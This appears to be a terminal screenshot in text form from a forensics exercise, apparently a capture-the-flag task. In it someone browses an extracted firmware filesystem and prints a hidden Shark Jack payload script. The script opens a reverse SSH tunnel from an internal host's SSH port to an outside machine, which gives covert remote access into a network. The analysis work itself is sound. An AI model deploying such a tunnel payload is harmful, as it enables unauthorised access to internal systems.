 Terminal - gazzelle@ubuntu: ~/Desktop/rose/for01/_firmware.bin.extracted/squashfs-root/root/payload
File Edit View Terminal Tabs Help
drwxr-xr-x 13 gazzelle gazzelle 4096 Nov  5  2019 share/

www:
total 24
drwxr-xr-x  5 gazzelle gazzelle 4096 Nov  5  2019 ./
drwxr-xr-x 16 gazzelle gazzelle 4096 Nov  5  2019 ../
drwxr-xr-x  2 gazzelle gazzelle 4096 Nov  5  2019 cgi-bin/
drwxr-xr-x  2 gazzelle gazzelle 4096 Nov  5  2019 css/
drwxr-xr-x  2 gazzelle gazzelle 4096 Nov  5  2019 images/
-rw-r--r--  1 gazzelle gazzelle  336 Nov  5  2019 index.html
gazzelle:~/Desktop/rose/for01/_firmware.bin.extracted/squashfs-root$ ls
bin  dev  etc  lib  mnt  overlay  proc  rom  root  sbin  sys  tmp  usr  var  www
gazzelle:~/Desktop/rose/for01/_firmware.bin.extracted/squashfs-root$ cd mnt
gazzelle:~/Desktop/rose/for01/_firmware.bin.extracted/squashfs-root/mnt$ ls
gazzelle:~/Desktop/rose/for01/_firmware.bin.extracted/squashfs-root/mnt$ cd ..
gazzelle:~/Desktop/rose/for01/_firmware.bin.extracted/squashfs-root$ ls
bin  dev  etc  lib  mnt  overlay  proc  rom  root  sbin  sys  tmp  usr  var  www
gazzelle:~/Desktop/rose/for01/_firmware.bin.extracted/squashfs-root$ cd bin
gazzelle:~/Desktop/rose/for01/_firmware.bin.extracted/squashfs-root/bin$ ls
ash           chgrp            date   egrep  gunzip     lock   mktemp   nice    ping6  rmdir  tar          ubus           wget
bash          chmod            dd     false  gzip       login  mount    opkg    ps     sed    touch        uclient-fetch  zcat
board_detect  chown            df     fgrep  ipcalc.sh  ls     mv       passwd  pwd    sh     traceroute   umount
busybox       config_generate  dmesg  fsync  kill       mkdir  netmsg   pidof   rbash  sleep  traceroute6  uname
cat           cp               echo   grep   ln         mknod  netstat  ping    rm     sync   true         vi
gazzelle:~/Desktop/rose/for01/_firmware.bin.extracted/squashfs-root/bin$ whereis sharkjack
sharkjack:
gazzelle:~/Desktop/rose/for01/_firmware.bin.extracted/squashfs-root/bin$ whereis shark-jack
shark-jack:
gazzelle:~/Desktop/rose/for01/_firmware.bin.extracted/squashfs-root/bin$ ls
ash           chgrp            date   egrep  gunzip     lock   mktemp   nice    ping6  rmdir  tar          ubus           wget
bash          chmod            dd     false  gzip       login  mount    opkg    ps     sed    touch        uclient-fetch  zcat
board_detect  chown            df     fgrep  ipcalc.sh  ls     mv       passwd  pwd    sh     traceroute   umount
busybox       config_generate  dmesg  fsync  kill       mkdir  netmsg   pidof   rbash  sleep  traceroute6  uname
cat           cp               echo   grep   ln         mknod  netstat  ping    rm     sync   true         vi
gazzelle:~/Desktop/rose/for01/_firmware.bin.extracted/squashfs-root/bin$ cd ..
gazzelle:~/Desktop/rose/for01/_firmware.bin.extracted/squashfs-root$ ls
bin  dev  etc  lib  mnt  overlay  proc  rom  root  sbin  sys  tmp  usr  var  www
gazzelle:~/Desktop/rose/for01/_firmware.bin.extracted/squashfs-root$ cd tmp
gazzelle:~/Desktop/rose/for01/_firmware.bin.extracted/squashfs-root/tmp$ ls
gazzelle:~/Desktop/rose/for01/_firmware.bin.extracted/squashfs-root/tmp$ cd ..
gazzelle:~/Desktop/rose/for01/_firmware.bin.extracted/squashfs-root$ ls
bin  dev  etc  lib  mnt  overlay  proc  rom  root  sbin  sys  tmp  usr  var  www
gazzelle:~/Desktop/rose/for01/_firmware.bin.extracted/squashfs-root$ cd root
gazzelle:~/Desktop/rose/for01/_firmware.bin.extracted/squashfs-root/root$ ls
payload  VERSION
gazzelle:~/Desktop/rose/for01/_firmware.bin.extracted/squashfs-root/root$ cd payload/
gazzelle:~/Desktop/rose/for01/_firmware.bin.extracted/squashfs-root/root/payload$ ls
payload.sh
gazzelle:~/Desktop/rose/for01/_firmware.bin.extracted/squashfs-root/root/payload$ cat payload.sh
#!/bin/bash
#
# Title:         Secure Shark Jacker
# Author:        Mr. Robot
# Version:       13.37
#
INTERNAL_HOST=rootca.digisigner.local
INTERNAL_PORT=22

function run() {
    ssh -R localhost:31337:$INTERNAL_HOST:$INTERNAL_PORT garyhost@10.57.1.7
}


# Run payload
run &
gazzelle:~/Desktop/rose/for01/_firmware.bin.extracted/squashfs-root/root/payload$